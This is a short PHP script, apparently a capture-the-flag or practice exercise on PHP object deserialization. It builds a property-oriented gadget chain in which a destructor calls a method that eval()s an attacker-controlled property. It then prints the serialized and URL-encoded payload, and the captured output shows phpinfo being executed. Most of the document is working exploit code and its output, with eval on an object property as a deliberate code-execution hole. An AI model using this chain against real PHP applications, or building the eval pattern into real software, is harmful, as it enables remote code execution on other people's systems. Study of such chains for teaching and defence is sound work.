 <?php
//error_reporting(0);
highlight_file(__FILE__);
class errorr0{
    public $var;
    function __construct() {
        $this->var = new errorr2();
    }
    function __destruct() {
        $this->var->func();
    }
}
class errorr1 {
    public $var;
    function func() {
        echo $this->var;
    }
}
class errorr2 {
    public $data = 'phpinfo();';
    public function func() {
        eval($this->data);
    }
}

$a = new errorr0;
// $a->var=new errorr2;
// $a->var->data='phpinfo();';
echo serialize($a);
echo "</p>";
print_r($a);
echo "</p>";
echo urlencode(serialize($a));
//`errorr2::func()`->`errorr0::__destruct()`->`errorr0::__construct`
?> O:7:"errorr0":1:{s:3:"var";O:7:"errorr2":1:{s:4:"data";s:10:"phpinfo();";}}
errorr0 Object ( [var] => errorr2 Object ( [data] => phpinfo(); ) )
O%3A7%3A%22errorr0%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A7%3A%22errorr2%22%3A1%3A%7Bs%3A4%3A%22data%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22
PHP Version 7.0.12
php
System Windows NT KILL 10.0 build 22000 (Windows 10) i586